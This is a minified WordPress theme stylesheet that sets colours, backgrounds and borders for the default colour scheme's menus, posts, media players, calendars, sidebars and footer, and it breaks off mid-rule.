.sc_layouts_cart_widget_close{color:#929ca8}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#222a35}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#7d8794}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#f5f6fa;	color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#6fb72f !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#7d8794}.scheme_default #page_preloader,.scheme_default .page_content_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#6fb72f}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#ffffff}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#6fb72f}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f5f6fa}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .artrium_tabs .artrium_tabs_titles li a{color:#929ca8}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .artrium_tabs .artrium_tabs_titles li a:hover{color:#222a35}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .artrium_tabs .artrium_tabs_titles li.ui-state-active a{color:#222a35}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li a{color:#222a35;	background-color:#e8eaed}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li.ui-state-active a{color:#f5f6fa;	background-color:#222a35}.scheme_default .post_item{color:#7d8794}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#929ca8}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#222a35}.scheme_default .post_item .post_title a:hover{color:#6fb72f}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#6fb72f}.scheme_default .post_meta_item.post_categories a:hover{color:#5ea41f}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#e2e5e8;	color:#929ca8}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#e8eaed}.scheme_default .post_layout_classic{border-color:#e8eaed}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#7d8794}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#72cfd5}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:rgba(34,42,53,0.7)}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#2e3744}.scheme_default .mejs-controls .mejs-button>button{color:#6fb72f}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#5ea41f}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffffff}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#6fb72f}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#6fb72f}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#ffffff}.scheme_default .wp-playlist-light{background:#ffffff;	border-color:#e2e5e8;	color:#7d8794}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#222a35}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#f5f6fa;	color:#222a35}.scheme_default .wp-playlist-item{border-color:#e2e5e8}.scheme_default .format-aside .post_content_inner{color:#222a35;	background-color:#f5f6fa}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#222a35}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#222a35}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#222a35;	background-color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#6fb72f;	background-color:#ffffff}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#6fb72f}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#1d1d1d;	background-color:#6fb72f}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#e2e5e8}.scheme_default .nav-links-old{color:#222a35}.scheme_default .nav-links-old a:hover{color:#222a35;	border-color:#222a35}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#222a35;	background-color:#ffffff;	border-color:#f5f6fa}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#222a35;	border-color:#222a35}.scheme_default .post_item_single .post_header .post_date{color:#929ca8}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#6fb72f}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#929ca8}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#5ea41f}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#222a35}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#222a35}.scheme_default .post_item_single .post_content .post_tags a{background-color:#f5f6fa}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#ffffff;	background-color:#6fb72f !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#6fb72f !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#5ea41f !important}.scheme_default .post-password-form input[type="submit"]{border-color:#222a35}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#e2e5e8}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#929ca8}.scheme_default .nav-links-single .nav-links a .post_date{color:#929ca8}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#222a35}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#6fb72f}.scheme_default .nav-links-single .nav-links a:hover .post-title *{color:#6fb72f}.scheme_default .author_info{color:#7d8794;	background-color:#f5f6fa}.scheme_default.author_info .author_title{color:#6fb72f}.scheme_default.author_info a{color:#222a35}.scheme_default.author_info a:hover{color:#6fb72f}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6fb72f}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .related_wrap{border-color:#e2e5e8}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#7d8794}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#929ca8}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#222a35}.scheme_default .related_wrap .related_item_style_2 .post_date a{color:#929ca8}.scheme_default .related_wrap .related_item_style_2 .post_date a:hover{color:#222a35}.scheme_default .page_contact_form{border-color:#e2e5e8}.scheme_default .comment_body{background-color:#f5f6fa}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#e2e5e8}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#e2e5e8}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#87c423}.scheme_default .comments_list_wrap .comment_info{color:#929ca8}.scheme_default .comments_list_wrap .comment_counters a{color:#6fb72f}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#5ea41f}.scheme_default .comments_list_wrap .comment_text{color:#7d8794}.scheme_default .comments_list_wrap .comment_reply a{color:#6fb72f}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#5ea41f}.scheme_default .comments_form_wrap{border-color:#e2e5e8}.scheme_default .comments_wrap .comments_notes{color:#929ca8}.scheme_default .post_item_404 .page_title{color:#929ca8}.scheme_default .post_item_404 .page_description{color:#929ca8}.scheme_default .post_item_404 .go_home{border-color:#222a35}.scheme_default .sidebar .sidebar_inner,.scheme_default.sidebar .sidebar_inner{color:#7d8794}.scheme_default .sidebar_inner .widget{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .sidebar a{color:#6fb72f}.scheme_default .sidebar a:hover{color:#5ea41f}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#222a35}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#6fb72f}.scheme_default .widget ul>li:before{background-color:#6fb72f}.scheme_default .sidebar li>a{color:#7d8794}.scheme_default .sidebar .post_title>a{color:#222a35}.scheme_default .sidebar li>a:hover,.scheme_default .sidebar .post_title>a:hover{color:#6fb72f}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_counters_item,.scheme_default.sidebar .post_counters .socials_share .socials_caption:before,.scheme_default.sidebar .post_counters .socials_share .socials_caption:hover:before{}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_counters_item:hover{}.scheme_default.sidebar .widget_archive li{color:#222a35}.scheme_default .wp-block-calendar caption,.scheme_default .widget_calendar caption{color:#222a35}.scheme_default .wp-block-calendar tbody td a,.scheme_default .widget_calendar tbody td a{color:#222a35}.scheme_default .wp-block-calendar th,.scheme_default .widget_calendar th{color:#6fb72f}.scheme_default .wp-block-calendar tbody td,.scheme_default .widget_calendar tbody td{color:#7d8794 !important}.scheme_default .wp-block-calendar tbody td a:hover,.scheme_default .widget_calendar tbody td a:hover{color:#6fb72f}.scheme_default .wp-block-calendar tbody td a:after,.scheme_default .widget_calendar tbody td a:after{background-color:#6fb72f}.scheme_default .wp-block-calendar td#today,.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .wp-block-calendar td#today a,.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .wp-block-calendar td#today a:hover,.scheme_default .widget_calendar td#today a:hover{color:#6fb72f}.scheme_default .wp-block-calendar td#today:before,.scheme_default .widget_calendar td#today:before{background-color:#222a35}.scheme_default .wp-block-calendar td#today a:after,.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .wp-block-calendar td#today a:hover:after,.scheme_default .widget_calendar td#today a:hover:after{background-color:#6fb72f}.scheme_default .wp-block-calendar nav a,.scheme_default .widget_calendar nav a{color:#222a35}.scheme_default .wp-block-calendar nav a:hover,.scheme_default .widget_calendar nav a:hover{color:#6fb72f}.scheme_default .wp-block-calendar nav a:before,.scheme_default .widget_calendar nav a:before{background-color:#f5f6fa}.scheme_default .content .wp-block-calendar nav a:before,.scheme_default .content .widget_calendar nav a:before{background-color:#ffffff}.scheme_default .footer_widgets_wrap .widget_calendar nav a:before,.scheme_default .footer_widgets_wrap .widget_calendar nav a:before{background-color:#ffffff}.scheme_default .widget_categories li{color:#222a35}.scheme_default .widget_recent_entries .post-date{color:#929ca8}.scheme_default .widget_rss .widget_title a{color:#222a35}.scheme_default .widget_rss .widget_title a:hover{color:#6fb72f}.scheme_default .widget_rss .rss-date{color:#929ca8}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#6fb72f}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#7d8794}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#e8eaed}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#222a35}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#6fb72f}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#6fb72f}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#222a35}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#6fb72f}.scheme_default.footer_wrap li a{color:#7d8794}.scheme_default.footer_wrap li a:hover{color:#6fb72f}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_counters_item,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#b7b7b7}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_counters_item:hover{color:#222a35}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#6fb72f}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#6fb72f}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#5ea41f}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#f5f6fa}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#f5f6fa;	border-color:#e8eaed;	color:#b7b7b7}.scheme_default .footer_logo_inner{border-color:#e8eaed}.scheme_default .footer_logo_inner:after{background-color:#7d8794}.scheme_default .footer_socials_inner .social_item .social_icon{color:#7d8794}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#222a35}.scheme_default .menu_footer_nav_area ul li a{color:#222a35}.scheme_default .menu_footer_nav_area ul li a:hover{color:#6fb72f}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#b7b7b7}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#2e3744}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#e2e5e8;	color:#222a35}.scheme_default .footer_copyright_inner a{color:#222a35}.scheme_default .footer_copyright_inner a:hover{color:#6fb72f}.scheme_default .footer_copyright_inner .copyright_text{color:#7d8794}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#6fb72f;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#222a35;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#5ea41f}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#6fb72f}.scheme_default .widget_recent_comments{color:#929ca8}.scheme_default .widget_recent_comments .comment-author-link a,.scheme_default .widget_recent_comments .comment-author-link{color:#222a35}.scheme_default .widget_recent_comments .comment-author-link a:hover{color:#6fb72f}.scheme_default .widget_recent_comments ul>li>a{color:#7d8794}.scheme_default .widget_recent_comments ul>li>a:hover{color:#222a35}.scheme_default .widget_recent_comments ul>li:before{color:#929ca8}.scheme_default .sc_action_item_link.sc_button{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .sc_action_item_link.sc_button:hover{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .post_item_single .post_featured .post_meta_categories>a,.scheme_default .post_meta .post_categories>a,.scheme_default .post_layout_excerpt .post_meta_categories>a{color:#ffffff !important;	background-color:#6fb72f}.scheme_default .post_item_single .post_featured .post_meta_categories>a:hover,.scheme_default .post_meta .post_categories>a:hover,.scheme_default .post_layout_excerpt .post_meta_categories>a:hover{color:#ffffff !important;	background-color:#5ea41f}.scheme_default body a.eg-go-go-bottom-element-3:hover,.scheme_default body a.eg-go-go-bottom-element-5:hover,.scheme_default body a.eg-go-go-element-3:hover,.scheme_default body a.eg-go-go-element-5:hover{color:#5ea41f !important}.scheme_default body a.eg-go-go-bottom-element-3:after{color:#5ea41f !important}.scheme_default .minimal-light .esg-navigationbutton{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .minimal-light .esg-navigationbutton:hover{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .tp-bullets.custom.vertical .tp-bullet:hover:before,.scheme_default .tp-bullets.custom.vertical .tp-bullet.selected:before{color:#87c423 !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_menu_mobile_button a:hover .sc_layouts_item_icon{color:#6fb72f !important}.scheme_default .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover-image h1:not(.has-text-color),.scheme_default .wp-block-cover-image h2:not(.has-text-color),.scheme_default .wp-block-cover-image h3:not(.has-text-color),.scheme_default .wp-block-cover-image h4:not(.has-text-color),.scheme_default .wp-block-cover-image h5:not(.has-text-color),.scheme_default .wp-block-cover-image h6:not(.has-text-color),.scheme_default .wp-block-cover-image p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover h1:not(.has-text-color),.scheme_default .wp-block-cover h2:not(.has-text-color),.scheme_default .wp-block-cover h3:not(.has-text-color),.scheme_default .wp-block-cover h4:not(.has-text-color),.scheme_default .wp-block-cover h5:not(.has-text-color),.scheme_default .wp-block-cover h6:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color){color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#6fb72f}.scheme_default .trx_addons_accent>a:hover{color:#222a35}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#6fb72f}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#222a35}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#5ea41f}.scheme_default .trx_addons_accent_bg{background-color:#6fb72f;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#222a35}.scheme_default .trx_addons_dark>a:hover{color:#6fb72f}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_inverse>a:hover{color:#1d1d1d}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_dropcap_style_2{color:#1d1d1d;	background-color:#5ea41f}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#87c423}.scheme_default ul[class*="trx_addons_list_dot"]>li:before{color:#6fb72f}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_list_parameters>li + li{border-color:#e2e5e8}.scheme_default .trx_addons_tooltip{color:#222a35;	border-color:#222a35}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_tooltip:after{border-top-color:#222a35}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#222a35}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#6fb72f}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#1d1d1d;	background-color:#6fb72f}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#1d1d1d}.scheme_default .trx_addons_hover_mask{background-color:rgba(34,42,53,0.7)}.scheme_default .trx_addons_hover_title{color:#b8bdc8}.scheme_default .trx_addons_hover_text{color:#7d8794}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#72cfd5}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#1d1d1d !important;	background-color:#fe7259}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#7d8794;	background-color:#e2e5e8}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#7d8794;	background-color:#e8eaed}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_emotions_item{background-color:#ffffff;	border-color:#e2e5e8;	